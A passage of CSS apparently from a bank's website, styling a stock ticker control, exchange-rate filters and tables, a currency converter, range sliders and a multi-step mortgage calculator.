    padding: 0.3rem 0.8rem;
    font-size: 0.75rem;
}

.stockMarketNow-control {
    position: absolute;
    bottom: 0;
    top: 0;
    z-index: 16;
    color: #fff;
    padding: 0 0.6rem;
    text-shadow: 0 0 5px #fff;
    display: flex;
    background: rgba(255, 255, 255, 0.5);
    background-clip: border-box;
    right: 0;
}

    .stockMarketNow-control:before {
        font-family: "mizrahicons" !important;
        speak: none;
        font-style: normal;
        font-weight: normal;
        font-variant: normal;
        text-transform: none;
        line-height: 1;
        /* Better Font Rendering =========== */
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        font-size: 3rem;
        background: rgba(0, 0, 0, 0.2);
        border-radius: 100%; /*padding: 10px;*/
        display: block;
        margin: auto;
    }

    .stockMarketNow-control.pause:before {
        content: "\e921";
    }

    .stockMarketNow-control.play:before {
        content: "\e920";
    }

    .stockMarketNow-control:hover, .stockMarketNow-control:focus {
        text-decoration: none;
        color: #ff7300;
        font-weight: bold;
    }

        .stockMarketNow-control:hover:before, .stockMarketNow-control:focus:before {
            background: rgba(0, 0, 0, 0.8);
        }

.exchangeRatesFilter {
    max-width: 790px;
    display: flex;
    flex-direction: column;
    margin: 0 auto 1.7rem;
    padding-bottom: 2rem;
    border-radius: 5px;
    box-shadow: 0 0 30px 0 rgba(250, 117, 37, 0.02), 0 0 40px 0 rgba(0, 0, 0, 0.07);
    border: solid 1px #ebecec;
    background-color: #ffffff;
}

    .exchangeRatesFilter .form-group {
        position: relative;
        width: 100%;
        max-width: 170px;
        margin: 1rem auto 0;
    }

        .exchangeRatesFilter .form-group label {
            text-align: center;
            font-size: 1.25rem;
            display: block;
            margin-bottom: 1.2rem;
        }

        .exchangeRatesFilter .form-group .date {
            height: 32px !important;
            box-shadow: 0 0 5px 0 rgba(95, 30, 0, 0.1);
            border: solid 1px #ebecec;
            background-color: #f7f7f7;
            border-radius: 5px;
        }

    .exchangeRatesFilter .bootstrap-select:not([class*=col-]):not([class*=form-control]):not(.input-group-btn) {
        width: 100%;
    }

    .exchangeRatesFilter .bootstrap-select > .dropdown-toggle {
        font-size: 1rem;
        box-shadow: 0 0 5px 0 rgba(95, 30, 0, 0.1);
        border: solid 1px #ebecec;
        background-color: #f7f7f7;
        border-radius: 5px;
        line-height: 1.3;
    }

        .exchangeRatesFilter .bootstrap-select > .dropdown-toggle:after {
            color: #ff780b;
            font-size: 1rem;
        }

@media (min-width: 768px) {
    .exchangeRatesFilter {
        padding-bottom: 1.8rem;
        flex-direction: row;
        justify-content: space-around;
        position: relative;
    }

        .exchangeRatesFilter:before, .exchangeRatesFilter:after {
            position: absolute;
            width: 1px;
            background: #ebecec;
            height: 50%;
            content: "";
            top: 25%;
        }

        .exchangeRatesFilter:before {
            right: 33.333%;
        }

        .exchangeRatesFilter:after {
            left: 33.333%;
        }

        .exchangeRatesFilter .form-group {
            margin-top: 1.6rem;
        }
}

.exchangeRatesAction {
    text-align: center;
    margin-bottom: 2rem;
}

.exchange-button {
    text-align: center;
}

    .exchange-button .btn {
        min-width: 150px;
        margin-bottom: 3.8rem;
    }

.exchangeRatesTable, .sheareiLibor {
    border: 1px solid #e1e2e5;
    border-radius: 8px;
    max-width: 870px;
}

    .exchangeRatesTable table, .sheareiLibor table {
        border-collapse: collapse;
        border: 0 !important;
        margin: 0;
    }

    .exchangeRatesTable thead th, .sheareiLibor thead th {
        vertical-align: top;
        border-bottom: 0;
    }

    .exchangeRatesTable tr, .sheareiLibor tr {
        border: 0 !important;
    }

    .exchangeRatesTable tbody tr:first-child td, .sheareiLibor tbody tr:first-child td {
        border-top: 0;
    }

    .exchangeRatesTable th, .exchangeRatesTable td, .sheareiLibor th, .sheareiLibor td {
        vertical-align: top;
        padding: 0.4rem 0.9rem;
        line-height: 1.2;
        border-color: #e1e2e5;
    }

@media (min-width: 768px) {
    .exchangeRatesTable, .sheareiLibor {
        margin: auto;
    }

        .exchangeRatesTable table, .sheareiLibor table {
            table-layout: fixed;
        }
}

@media (max-width: 767.98px) {
    .exchangeRatesTable th, .exchangeRatesTable td, .sheareiLibor th, .sheareiLibor td {
        min-width: 105px;
    }
}

.currencyConverter .intro .title {
    font-size: 1.875rem !important;
    font-size: clamp(1.125rem, 3vw, 1.875rem) !important;
    margin-bottom: 1.25rem !important;
}

.currencyConverter .intro p {
    font-size: 1rem !important;
    font-size: clamp(0.75rem, 3vw, 1rem) !important;
}

.currencyConverter-content {
    max-width: 730px;
    display: flex;
    flex-direction: column;
    margin: 0 auto 1.7rem;
    padding: 0.5rem 1rem 1rem;
    border-radius: 5px;
    box-shadow: 0 0 17px 0 rgba(95, 30, 0, 0.15);
    background-color: #ffffff;
}

@media (min-width: 768px) {
    .currencyConverter-content {
        padding: 1.65rem 4%;
        flex-direction: row;
        justify-content: space-between;
        position: relative;
    }
}

.currencyConverter-content .swap {
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='.75 .75 19.93 18.65'%3E%3Cdefs/%3E%3Cpath fill='%23FF780B' d='M1.5 8.9h18.43a.75.75 0 000-1.5H3.31l5.37-5.37A.75.75 0 107.62.97L.97 7.62A.75.75 0 001.5 8.9zM20.7 11.71a.75.75 0 00-.7-.46H1.57a.75.75 0 000 1.5h16.62l-5.37 5.37a.75.75 0 001.06 1.06l6.65-6.65a.75.75 0 00.16-.82z'/%3E%3C/svg%3E") center center/19px auto no-repeat;
    width: 30px;
    height: 30px;
    margin-top: 2rem;
}

@media (max-width: 767.98px) {
    .currencyConverter-content .swap {
        margin: 1.5rem auto 1rem;
        transform: rotate(90deg);
    }
}

.currencyConverter-content .sum {
    width: 100%;
    max-width: 280px;
}

    .currencyConverter-content .sum .sumInfo {
        font-size: 0.75rem;
    }

    .currencyConverter-content .sum label {
        font-weight: bold;
        padding: 0 0.7rem;
        margin-bottom: 0.3rem;
    }

    .currencyConverter-content .sum .form-control {
        height: calc(2rem + 2px);
        box-shadow: none !important;
        border: solid 1px #ebecec;
        background: #f7f7f7;
        color: #ff780b;
    }

    .currencyConverter-content .sum .bootstrap-select .dropdown-toggle {
        background: #fff;
        border: solid 1px #ebecec;
        box-shadow: none !important;
        padding: 0.3rem 1.3rem 0.3rem 0.1rem;
    }

        .currencyConverter-content .sum .bootstrap-select .dropdown-toggle:after {
            color: #ff780b;
            font-size: 1rem;
            margin-left: 0;
        }

        .currencyConverter-content .sum .bootstrap-select .dropdown-toggle .filter-option .filter-option-inner .filter-option-inner-inner {
            line-height: 1.6;
        }

            .currencyConverter-content .sum .bootstrap-select .dropdown-toggle .filter-option .filter-option-inner .filter-option-inner-inner img {
                margin-left: 0.4rem;
            }

        .currencyConverter-content .sum .bootstrap-select .dropdown-toggle:hover {
            background: #fff;
            border: solid 1px #ebecec;
        }

        .currencyConverter-content .sum .bootstrap-select .dropdown-toggle:focus {
            outline: 0 !important;
            outline-offset: 2px;
            border-color: #80bdff;
            box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
        }

    .currencyConverter-content .sum .bootstrap-select .dropdown-menu {
        left: auto !important;
        right: 0;
    }

@media (max-width: 767.98px) {
    .currencyConverter-content .sum {
        margin: auto;
    }

        .currencyConverter-content .sum .sumInfo {
            text-align: center;
        }

        .currencyConverter-content .sum label {
            font-weight: normal;
            text-align: center;
            font-size: 1.125rem;
            display: block;
            padding: 0;
            margin-bottom: 0.8rem;
        }

        .currencyConverter-content .sum .form-control {
            max-width: 170px;
            margin: auto auto 0.3rem;
        }

        .currencyConverter-content .sum .bootstrap-select {
            max-width: 170px;
            margin: auto auto;
            display: block;
        }
}

@media (min-width: 768px) {
    .currencyConverter-content .sum {
        display: flex;
        flex-wrap: wrap;
    }

        .currencyConverter-content .sum .sumInfo {
            width: 100%;
            max-width: 100%;
            flex: 0 0 100%;
            text-align: left;
        }

        .currencyConverter-content .sum label {
            width: 100%;
            max-width: 100%;
            flex: 0 0 100%;
        }

        .currencyConverter-content .sum .form-control {
            max-width: 50%;
            flex: 0 0 50%;
            font-size: 1.375rem;
            margin-left: -5px;
        }

        .currencyConverter-content .sum .bootstrap-select {
            max-width: calc(50% + 5px);
            flex: 0 0 calc(50% + 5px);
            position: relative;
        }
}

.sheareiLibor {
    max-width: 580px;
    margin: auto;
    border: 0;
}

    .sheareiLibor > div {
        margin: 2.2rem auto 0;
    }

    .sheareiLibor h3 {
        font-size: 1rem;
        text-align: center;
        font-weight: bold;
        width: 100%;
        top: -3.5rem;
    }

@media (max-width: 649.98px) {
    .sheareiLibor {
        margin: 0 15px;
    }
}

.loborlCoinsSelect {
    max-width: 205px;
    margin: -1rem auto 1rem;
}

    .loborlCoinsSelect .bootstrap-select {
        background: 0;
    }

        .loborlCoinsSelect .bootstrap-select > .dropdown-toggle {
            font-size: 1rem;
            box-shadow: 0 0 5px 0 rgba(95, 30, 0, 0.1);
            border: solid 1px #ebecec;
            background: #fff;
            border-radius: 5px;
            line-height: 1.3;
        }

            .loborlCoinsSelect .bootstrap-select > .dropdown-toggle:after {
                color: #ff780b;
                font-size: 1rem;
            }

            .loborlCoinsSelect .bootstrap-select > .dropdown-toggle:hover, .loborlCoinsSelect .bootstrap-select > .dropdown-toggle:active {
                background: #fff;
                box-shadow: 0 0 5px 0 rgba(95, 30, 0, 0.1);
            }

.slidersBg {
    background: url("/images/mbg2.png") center center no-repeat;
}

@media (max-width: 767.98px) {
    .slidersBg {
        padding: 0 15px;
        background: 0;
    }
}

.slidersWrapper { /*box-shadow: 0 0 5px 0 rgba(95, 30, 0, 0.1); background: #fff; border-radius: 5px; margin:1.5rem auto 2.3rem; max-width: 790px; padding-bottom: 2.2rem;*/
}

    .slidersWrapper .custom-rangeWrapper {
        position: relative;
        text-align: center;
        padding-bottom: 1rem;
    }

        .slidersWrapper .custom-rangeWrapper label {
            font-weight: normal;
            font-size: 1.0625rem;
            padding: 1.3rem 0 0;
            display: block;
            margin: 0;
        }

            .slidersWrapper .custom-rangeWrapper label .output {
                display: block;
                color: #ff780b;
                margin: 0 auto 0.3rem;
                border: 0;
                font-size: 1.625rem;
                text-align: center;
                width: 100%;
                height: 33px;
                border-radius: 2px;
                background-color: #f7f7f7;
            }

                .slidersWrapper .custom-rangeWrapper label .output.input-validation-error {
                    box-shadow: inset 0 -12px 0 -11px red;
                }

            .slidersWrapper .custom-rangeWrapper label span.error {
                font-size: 0.75rem;
                line-height: 1;
                padding: 0.1rem 0.3rem 0;
                color: #EB0000;
                display: block;
                margin-top: -0.2rem;
            }

            .slidersWrapper .custom-rangeWrapper label + label {
                padding: 0;
                display: block;
                position: relative;
                width: 150px;
                margin: auto;
                min-height: 50px;
            }

                .slidersWrapper .custom-rangeWrapper label + label:after {
                    position: absolute;
                    content: attr(data-label);
                    font-size: 0.875rem;
                    color: #ff780b;
                    left: 5px;
                    top: 5px;
                }

        .slidersWrapper .custom-rangeWrapper .infoTooltipBtn {
            box-shadow: 0 5px 20px 0 rgba(150, 45, 0, 0.07);
            background-color: #3f4a5e;
            color: #fff;
            border: 0;
            text-align: center;
            font-size: 0.625rem;
            width: 12.8px;
            height: 12.8px;
            padding: 0;
            margin: 0px 4px 0 0;
            position: relative;
            top: -4px;
        }

        .slidersWrapper .custom-rangeWrapper .custom-range {
            direction: ltr;
            width: calc(100% - 170px);
            max-width: 470px;
            margin: auto;
            height: 32px;
        }

            .slidersWrapper .custom-rangeWrapper .custom-range::-ms-track { /*background: $silver;*/
                height: 2px;
                box-shadow: none;
                border-radius: 4px;
            }

            .slidersWrapper .custom-rangeWrapper .custom-range::-moz-range-track {
                background: #e1e2e5;
                height: 2px;
                box-shadow: none;
                border-radius: 4px;
            }

            .slidersWrapper .custom-rangeWrapper .custom-range::-webkit-slider-runnable-track {
                background: #e1e2e5;
                box-shadow: none;
                height: 2px;
                border-radius: 4px;
            }

            .slidersWrapper .custom-rangeWrapper .custom-range::-moz-range-progress {
                border-radius: 4px;
                background-color: #323c4b;
            }

            .slidersWrapper .custom-rangeWrapper .custom-range::-moz-range-track {
                border-radius: 4px;
                background-color: #e1e2e5;
            }

            .slidersWrapper .custom-rangeWrapper .custom-range::-ms-fill-lower {
                border-radius: 4px;
                opacity: 1;
                background-color: #323c4b;
            }

            .slidersWrapper .custom-rangeWrapper .custom-range::-ms-fill-upper {
                border-radius: 4px;
                background-color: #e1e2e5;
            }

            .slidersWrapper .custom-rangeWrapper .custom-range::-webkit-slider-thumb {
                width: 20px;
                height: 20px;
                background: #323c4b linear-gradient(180deg, #3f4a5e, #323c4b) repeat-x;
                box-shadow: 0 0 5px #000000, 0px 0px 1px #0d0d0d;
                margin-top: -10px;
            }

                .slidersWrapper .custom-rangeWrapper .custom-range::-webkit-slider-thumb:before {
                    content: "xxx";
                }

            .slidersWrapper .custom-rangeWrapper .custom-range::-moz-range-thumb {
                width: 20px;
                height: 20px;
                background: #323c4b linear-gradient(180deg, #3f4a5e, #323c4b) repeat-x;
                box-shadow: 0 0 5px #000000, 0px 0px 1px #0d0d0d;
                margin-top: -10px;
            }

            .slidersWrapper .custom-rangeWrapper .custom-range::-ms-thumb {
                width: 20px;
                height: 20px;
                background: #323c4b linear-gradient(180deg, #3f4a5e, #323c4b) repeat-x;
                box-shadow: 0 0 5px #000000, 0px 0px 1px #0d0d0d;
            }

@media (max-width: 767.98px) {
    .slidersWrapper .custom-rangeWrapper .custom-range::-webkit-slider-thumb {
        box-shadow: 0 0 5px rgba(0, 0, 0, 0.7), 0px 0px 1px rgba(13, 13, 13, 0.7);
    }

    .slidersWrapper .custom-rangeWrapper .custom-range::-moz-range-thumb {
        box-shadow: 0 0 5px rgba(0, 0, 0, 0.7), 0px 0px 1px rgba(13, 13, 13, 0.7);
    }

    .slidersWrapper .custom-rangeWrapper .custom-range::-ms-thumb {
        box-shadow: 0 0 5px rgba(0, 0, 0, 0.7), 0px 0px 1px rgba(13, 13, 13, 0.7);
    }
}

.slidersWrapper .custom-rangeWrapper.disabled:after {
    content: "";
    background: rgba(255, 255, 255, 0.6);
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
}

.slidersWrapper .minmaxSpan {
    font-size: 0.875rem;
}

    .slidersWrapper .minmaxSpan .min, .slidersWrapper .minmaxSpan .max {
        min-width: 75px;
        position: absolute;
        margin: -2rem 0 0;
    }

    .slidersWrapper .minmaxSpan .min {
        left: calc((80% - 500px) / 2);
        text-align: left;
    }

    .slidersWrapper .minmaxSpan .max {
        right: calc((80% - 500px) / 2);
        text-align: right;
    }

@media (max-width: 991.98px) {
    .slidersWrapper {
        padding: 0 20px;
    }

        .slidersWrapper .custom-rangeWrapper label output {
            font-size: 150%;
        }

        .slidersWrapper .custom-rangeWrapper .custom-range {
            width: 100%;
            max-width: 100%;
        }

        .slidersWrapper .minmaxSpan .min, .slidersWrapper .minmaxSpan .max {
            margin-top: -1rem;
        }

        .slidersWrapper .minmaxSpan .min {
            left: 0px;
        }

        .slidersWrapper .minmaxSpan .max {
            right: 0px;
        }
}

.mc-stepWrapper:not(#mc-step0) {
    background: url("/images/mbgp.png") no-repeat 108% center, url("/images/mbgd.png") no-repeat -10% center;
    min-height: 100%;
    min-height: 460px;
}

@media (max-width: 991.98px) {
    .mc-stepWrapper:not(#mc-step0) {
        background-size: 30%;
    }
}

@media (max-width: 767.98px) {
    .mc-stepWrapper:not(#mc-step0) {
        background: 0;
    }
}

.mc-stepWrapper:not(#mc-step0) .form-group {
    width: 300px;
    margin-left: auto;
    margin-right: auto;
}

.mc-stepWrapper:not(#mc-step0) .form-control {
    box-shadow: none;
    border-radius: 0;
    border: 0;
    border-bottom: 3px solid #ff780b;
    font-weight: bold;
    font-size: 1.5rem;
    text-align: center;
    background: rgba(0, 0, 0, 0);
}

    .mc-stepWrapper:not(#mc-step0) .form-control:after {
        content: "₪";
    }

.m-step1 {
    display: flex;
    margin: auto;
    text-align: center;
    justify-content: center;
    max-width: 510px;
    flex-wrap: wrap;
}

    .m-step1 .form-group {
        width: 100%;
        flex: 0 0 100%;
        margin: 0 10px 1rem;
        max-width: 150px;
    }

        .m-step1 .form-group label {
            width: 100%;
            height: 100%;
            box-shadow: 0 0 5px 0 rgba(95, 30, 0, 0.1);
            background: #fff;
            border-radius: 5px;
            display: block;
            font-size: 0.875rem;
            padding: 0.63rem;
            border: 1px solid #fff;
        }

        .m-step1 .form-group img {
            display: block;
            margin: 0 auto 3px;
        }

        .m-step1 .form-group:hover, .m-step1 .form-group:active {
            border-color: #1d1914;
        }

    .m-step1 input {
        position: absolute;
        opacity: 0;
    }

        .m-step1 input:checked ~ label {
            border-color: #1d1914;
        }

.mc-bottomSteps {
    max-width: 650px;
    margin: auto;
    border-top: 1px solid #e1e2e5;
    display: flex;
    align-items: center;
    justify-content: space-between;
    font-size: 0.9rem;
    padding: 1.4rem 0;
}

    .mc-bottomSteps .btn {
        flex: 0 0 110px;
        max-width: 110px;
        margin-right: auto;
    }

    .mc-bottomSteps .stepBack {
        text-decoration: none;
        flex: 0 0 11.2%;
        max-width: 11.2%;
    }

        .mc-bottomSteps .stepBack:before {
            font-family: "mizrahicons" !important;
            speak: none;
            font-style: normal;
            font-weight: normal;
            font-variant: normal;
            text-transform: none;
            line-height: 1;
            /* Better Font Rendering =========== */
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
            display: inline-block;
            font-size: 190%;
            vertical-align: middle;
            font-weight: 100;
            content: "\e906";
        }

    .mc-bottomSteps .property {
        flex: 0 0 22.4%;
        max-width: 22.4%;
        text-align: center;
    }

        .mc-bottomSteps .property img {
            height: auto;
            width: 55px;
        }

    .mc-bottomSteps .income, .mc-bottomSteps .equity {
        flex: 0 0 22.4%;
        max-width: 22.4%;
        text-align: center;
        border-right: 1px solid #aaaaaa;
    }

        .mc-bottomSteps .income > div, .mc-bottomSteps .equity > div {
            font-size: 140%;
        }

@media (max-width: 767.98px) {
    .mc-bottomSteps {
        padding: 0;
        align-items: stretch;
        border: 0;
    }

        .mc-bottomSteps .btn {
            flex: 0 0 calc(100% - 110px);
            max-width: calc(100% - 110px);
            border-radius: 0px;
            padding: 0.3rem 0.8rem;
            box-shadow: none;
        }

        .mc-bottomSteps .stepBack {
            flex: 0 0 110px;
            max-width: 110px;
            text-align: center;
            color: #fff;
            font-weight: bold;
            padding: 0.3rem 0.8rem;
            border: 1px solid #3f4a5e;
            border-left-color: #666;
            border-radius: 0px;
            box-shadow: none;
            background-color: #3f4a5e;
        }

        .mc-bottomSteps .property, .mc-bottomSteps .income, .mc-bottomSteps .equity {
            display: none;
        }
}

.mc-topSteps {
    box-shadow: 0 0 5px 0 rgba(95, 30, 0, 0.1);
    background: #fff;
    border-radius: 5px;
    margin: 1.5rem auto 3rem;
    max-width: 790px;
    display: flex;
}

    .mc-topSteps .property {
        flex: 0 0 22.2%;
        max-width: 22.2%;
    }

        .mc-topSteps .property .dropdown.bootstrap-select {
            max-width: 100%;
            height: 100%;
        }

            .mc-topSteps .property .dropdown.bootstrap-select .dropdown-toggle {
                height: 100%;
                background: #fff;
                box-shadow: none;
                border: 0;
            }

        .mc-topSteps .property .filter-option-inner-inner {
            text-align: center;
        }

            .mc-topSteps .property .filter-option-inner-inner img {
                display: block;
                margin: auto;
                max-width: 56px;
            }

    .mc-topSteps .income, .mc-topSteps .equity, .mc-topSteps .propertyValue {
        flex: 0 0 22.2%;
        max-width: 22.2%;
        text-align: center;
        position: relative;
        font-size: 0.875rem;
    }

        .mc-topSteps .income:before, .mc-topSteps .equity:before, .mc-topSteps .propertyValue:before {
            content: "";
            width: 0;
            border-right: 1px solid #e1e2e5;
            position: absolute;
            right: 0;
            top: 1.35rem;
            height: 3rem;
        }

        .mc-topSteps .income .form-group, .mc-topSteps .equity .form-group, .mc-topSteps .propertyValue .form-group {
            padding: 0;
            margin: 0;
        }

        .mc-topSteps .income small, .mc-topSteps .equity small, .mc-topSteps .propertyValue small {
            position: absolute;
        }

        .mc-topSteps .income .form-control, .mc-topSteps .equity .form-control, .mc-topSteps .propertyValue .form-control {
            background: #f7f7f7;
            border-color: #f7f7f7;
            box-shadow: none;
            text-align: center;
            max-width: 80%;
            display: block;
            margin: 1.4rem auto 0.1rem;
            padding: 0.2rem 0.75rem;
            height: auto;
            direction: ltr;
        }

            .mc-topSteps .income .form-control + small, .mc-topSteps .equity .form-control + small, .mc-topSteps .propertyValue .form-control + small {
                top: 2rem;
                left: 1.6rem;
            }

            .mc-topSteps .income .form-control[disabled], .mc-topSteps .equity .form-control[disabled], .mc-topSteps .propertyValue .form-control[disabled] {
                background: rgba(0, 0, 0, 0);
                border-color: rgba(0, 0, 0, 0);
                font-size: 1.25rem;
                margin: 1.4rem auto 0.15rem;
                padding: 0;
            }

    .mc-topSteps .btn:not(.dropdown-toggle) {
        margin-right: auto;
        flex: 0 0 11.2%;
        max-width: 11.2%;
        font-weight: normal;
        background: #f7f7f7;
    }

        .mc-topSteps .btn:not(.dropdown-toggle) i {
            display: block;
            font-size: 1.4rem;
            margin: 0.6rem auto;
        }

        .mc-topSteps .btn:not(.dropdown-toggle).save {
            display: none;
            color: #2eb46b;
        }

@media (max-width: 767.98px) {
    .mc-topSteps {
        flex-direction: column;
        max-width: 300px;
    }

        .mc-topSteps .property, .mc-topSteps .income, .mc-topSteps .equity, .mc-topSteps .propertyValue, .mc-topSteps .btn {
            flex: 0 0 100% !important;
            max-width: 100% !important;
            width: 100% !important;
        }

        .mc-topSteps .income, .mc-topSteps .equity, .mc-topSteps .propertyValue {
            border-top: 1px solid #e1e2e5;
        }

            .mc-topSteps .income .form-group, .mc-topSteps .equity .form-group, .mc-topSteps .propertyValue .form-group {
                display: flex;
                align-items: center;
                padding: 0.3rem 1rem;
            }

            .mc-topSteps .income .form-control, .mc-topSteps .equity .form-control, .mc-topSteps .propertyValue .form-control {
                order: 2;
                margin-right: auto;
                margin: 0;
                text-align: left;
                padding: 0.2rem 0.75rem 0.2rem 1.3rem;
                max-width: 50%;
            }

                .mc-topSteps .income .form-control[disabled], .mc-topSteps .equity .form-control[disabled], .mc-topSteps .propertyValue .form-control[disabled] {
                    font-size: 1.25rem;
                    margin: 0.015rem 0;
                    padding: 0 0 0 1.3rem;
                }

                .mc-topSteps .income .form-control + small, .mc-topSteps .equity .form-control + small, .mc-topSteps .propertyValue .form-control + small {
                    top: 0.9rem;
                    left: 1.6rem;
                }

            .mc-topSteps .income label, .mc-topSteps .equity label, .mc-topSteps .propertyValue label {
                flex: 0 0 50%;
                max-width: 50%;
                text-align: right;
                margin: 0;
            }

            .mc-topSteps .income:before, .mc-topSteps .equity:before, .mc-topSteps .propertyValue:before {
                display: none;
            }

        .mc-topSteps .propertyValue {
            border-bottom: 1px solid #e1e2e5;
        }

        .mc-topSteps .property .dropdown.bootstrap-select {
            width: 100%;
        }

            .mc-topSteps .property .dropdown.bootstrap-select .filter-option-inner-inner {
                display: flex;
                align-items: center;
            }

                .mc-topSteps .property .dropdown.bootstrap-select .filter-option-inner-inner img {
                    order: 2;
                    margin-right: auto;
                    margin-left: 1rem;
                }

        .mc-topSteps .btn:not(.dropdown-toggle) {
            display: flex;
            align-items: center;
            justify-content: center;
        }

            .mc-topSteps .btn:not(.dropdown-toggle)[style="display: inline-block;"] {
                display: flex !important;
            }

            .mc-topSteps .btn:not(.dropdown-toggle) i {
                margin: 0 0 0 1rem;
            }
}

.mcWrapper .intro {
    padding: 1.9rem 0 0.5rem;
    margin: 0 auto;
}

    .mcWrapper .intro h1 {
        font-size: 1.125rem;
        font-weight: 500;
        margin: 0 0 0.7rem;
    }

    .mcWrapper .intro p {
        font-size: 0.83rem;
    }

@media (min-width: 992px) {
    .mcWrapper {
        min-height: 980px;
    }

        .mcWrapper .intro {
            padding: 4.1rem 0 2.7rem;
            margin: 0 auto;
            max-width: 500px;
        }

            .mcWrapper .intro h1 {
                font-size: 2rem;
                font-weight: 500;
                margin: 0 0 0.2rem;
            }

            .mcWrapper .intro p {
                font-size: 1rem;
            }
}

.mortgageCalculator {
    margin: 0;
    box-shadow: 0 0 17px 0 rgba(95, 30, 0, 0.15);
    background-color: #ffffff;
}

@media (max-width: 991.98px) {
    .mortgageCalculator {
        flex-direction: column;
    }
}

@media (min-width: 992px) {
    .mortgageCalculator .img-fluid {
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
    }
}

.mcStart {
    background-color: #323c4b;
    color: #fff;
    padding: 1.625rem 0.5rem !important;
}

    .mcStart .inner {
        max-width: 336px;
        margin: auto;
    }

    .mcStart .title {
        text-align: center;
        font-size: 1.1875rem;
        font-weight: bold;
        margin: 0 !important;
    }

    .mcStart p {
        text-align: center;
    }

    .mcStart .label {
        margin: 1.6rem 1.4rem 1rem;
        font-size: 0.875rem;
    }

    .mcStart .custom-radio {
        margin: 0 1.4rem;
    }

        .mcStart .custom-radio .custom-control-label:before, .mcStart .custom-radio .custom-control-label:after {
            content: "";
            position: absolute;
            top: 0.25rem;
            display: block;
            width: 1rem;
            height: 1rem;
        }

        .mcStart .custom-radio .custom-control-label:before {
            pointer-events: none;
            background-color: transparent;
            border: #adb5bd solid 1px;
            box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
        }

        .mcStart .custom-radio .custom-control-label:after {
            background-repeat: no-repeat;
            background-position: center center;
            background-size: 50% 50%;
        }

        .mcStart .custom-radio .custom-control-input:checked ~ .custom-control-label:before {
            color: #fff;
            border-color: #fff;
            background: #fff linear-gradient(180deg, #515966, #323c4b) repeat-x;
            box-shadow: none;
        }

        .mcStart .custom-radio .custom-control-input:checked ~ .custom-control-label:after {
            background-size: 75% 75%;
        }

    .mcStart .btn-outline {
        display: block;
        margin: 1.6rem auto 0.1rem;
        color: #fff;
        border: 1px solid #fff;
        width: 115px;
        font-size: 1rem;
        border-radius: 6px;
        font-weight: bold;
    }

@media (min-width: 992px) {
    .mcStart {
        padding: 3rem 2rem !important;
        max-width: 405px;
        box-shadow: 0 0 40px 0 rgba(55, 0, 0, 0.2);
    }

        .mcStart .title {
            font-size: 1.625rem;
        }

        .mcStart .label {
            margin: 2.8rem 0 0.8rem;
            font-size: 1rem;
        }

        .mcStart .btn-outline {
            margin: 6.3rem auto 0rem;
        }
}

.mc-step1 {
    display: flex;
    margin: auto;
    text-align: center;
    justify-content: center;
    max-width: 340px;
    flex-wrap: wrap;
    border-radius: 5px;
    box-shadow: 0 0 8px 0 rgba(41, 51, 65, 0.37);
    background-color: #3e4857;
    position: relative;
}

    .mc-step1:before, .mc-step1:after {
        content: "";
        position: absolute;
        height: 100%;
        top: 0;
        background-color: #323c4b;
        width: 1px;
    }

    .mc-step1:before {
        left: 33.3333%;
    }

    .mc-step1:after {
        left: 66.6666%;
    }

    .mc-step1 .form-group {
        max-width: 33.3333%;
        flex: 0 0 33.3333%;
        margin: 0;
        position: relative;
        z-index: 1;
    }

        .mc-step1 .form-group label {
            width: 100%;
            height: 100%;
            box-shadow: 0 0 5px 0 rgba(95, 30, 0, 0.1);
            border-radius: 5px;
            display: block;
            font-size: 0.75rem;
            padding: 0.9rem 0 0.2rem;
            border: 1px solid rgba(0, 0, 0, 0);
        }

        .mc-step1 .form-group img {
            display: block;
            margin: 0 auto 7px;
            width: 74%;
        }

        .mc-step1 .form-group:hover, .mc-step1 .form-group:active {
            border-color: #bec0c4;
            background-color: #4d5868;
        }

        .mc-step1 .form-group input {
            position: absolute;
            opacity: 0;
        }

            .mc-step1 .form-group input:checked ~ label {
                border-color: #ff780b;
                background-color: #4d5868;
            }

.mcCalculator .calculator {
    width: 100%;
    margin: auto;
    max-width: 640px;
    padding: 2.1rem 0 0;
}

@media (min-width: 992px) {
    .mcCalculator {
        min-width: 640px;
    }
}

.calculatorResults {
    text-align: center;
    padding-top: 1.6rem;
}

    .calculatorResults p {
        font-size: 0.875rem;
        margin-bottom: 1.4rem;
    }

    .calculatorResults .content {
        border-radius: 6px;
        height: 215px;
        box-shadow: 0 0 17px 0 rgba(95, 30, 0, 0.15);
        background-color: #ffffff;
        display: flex;
        flex-direction: column;
    }

    .calculatorResults .row {
        height: 50%;
    }

    .calculatorResults .col:first-child:after {
        content: "";
        position: absolute;
        left: 0;
        top: 29px;
        height: 53px;
        background-color: #e1e2e5;
        width: 1px;
    }

    .calculatorResults .next {
        border-top: 1px solid #e1e2e5;
        padding-top: 1.3rem;
    }

    .calculatorResults .label {
        padding-top: 1.3rem;
    }

    .calculatorResults strong {
        font-size: 1.625rem;
        color: #ff780b;
        line-height: 1.3;
        vertical-align: text-bottom;
    }

    .calculatorResults small {
        color: #ff780b;
        vertical-align: super;
    }

    .calculatorResults h4 {
        font-size: 1rem;
        font-weight: bold;
        margin-bottom: 1rem;
    }

    .calculatorResults .btn {
        margin: 0 7px 0.5rem;
        min-width: 160px;
    }

    .calculatorResults.disabled {
        position: relative;
    }

        .calculatorResults.disabled:after {
            content: "";
            background: rgba(255, 255, 255, 0.6);
            position: absolute;
            left: 0;
            top: 0;
            right: 0;
            bottom: 0;
            z-index: 1;
        }

@media (min-width: 992px) {
    .calculatorResults {
        margin-bottom: -140px;
    }
}

@media (max-width: 991.98px) {
    .calculatorResults .content {
        padding-bottom: 1.5rem;
        height: auto;
    }

    .calculatorResults .col {
        padding-bottom: 1.3rem;
    }
}

.bigbuttons {
    padding: 1rem;
}

    .bigbuttons .btn {
        font-size: 120%;
        margin: 0 0.3rem;
        width: 230px;
        max-width: 45%;
    }

.contactOurConsultants {
    box-shadow: 0 11px 30px 0 rgba(250, 117, 37, 0.03), 0 1px 40px 0 rgba(0, 0, 0, 0.12);
    border: solid 1px #ebecec;
    position: relative;
    z-index: 1;
    background: #fff;
}

